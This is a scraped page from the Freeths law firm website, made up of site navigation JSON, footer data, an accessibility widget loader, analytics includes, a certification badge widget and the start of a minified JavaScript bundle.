Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_723F67142B7208866B862CCFE5B6C6FE","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"-106612395","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"922296872","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"1521276026","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"51450520","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"557913243","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"16412745","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"-564484244","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"-1395037548","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"1136715906","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"1369579741","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"-182876663","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"-661167491","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"2081438361","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"-1370417839","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-437938257","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"268180658","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='mUBJVcaJyWqU2cUgJU+XSw==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='mUBJVcaJyWqU2cUgJU+XSw==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='mUBJVcaJyWqU2cUgJU+XSw=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='mUBJVcaJyWqU2cUgJU+XSw=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='mUBJVcaJyWqU2cUgJU+XSw=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='mUBJVcaJyWqU2cUgJU+XSw==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("10eed192-1e47-4f57-8f2b-fe9264ad238c")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1090
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260121%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260121T172335Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8975-cc50e34cc377297388b4.js
body_size: 20328
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8975],{6558:(e,t,a)=>{a.d(t,{Z:()=>o});var n=a(7294);const o=function(e,t,a){const o=()=>{const e=l.findIndex((e=>e.matches));return void 0!==t[e]?t[e]:a},[r,i]=(0,n.useState)(a),[l,d]=(0,n.useState)([]);return(0,n.useEffect)((()=>{d(e.map((e=>window.matchMedia(e))))}),[]),(0,n.useEffect)((()=>{i(o);const e=()=>i(o);return l.forEach((t=>t.addListener(e))),()=>l.forEach((t=>t.removeListener(e)))}),[l]),r}},6714:(e,t,a)=>{a.d(t,{Z:()=>m});var n=a(7294),o=a(9897),r=a(3196),i=a(7765),l=a(4555),d=a(3422),s=a(7416);const c={Container:s.ZP.div.withConfig({displayName:"ArticlePillLinksstyles__Container",componentId:"sc-yhxjve-0"})(["display:flex;gap:",";flex-wrap:wrap;"],(0,l.qx)(8,12)),Pill:s.ZP.a.withConfig({displayName:"ArticlePillLinksstyles__Pill",componentId:"sc-yhxjve-1"})(["--txtColour:",";",";",";font-weight:700;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,",");&.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;}&.focus-ring,&:hover{opacity:0.8;text-decoration-color:currentColor;}"],i.Z.primary.midnight,(0,r.eR)("opacity, 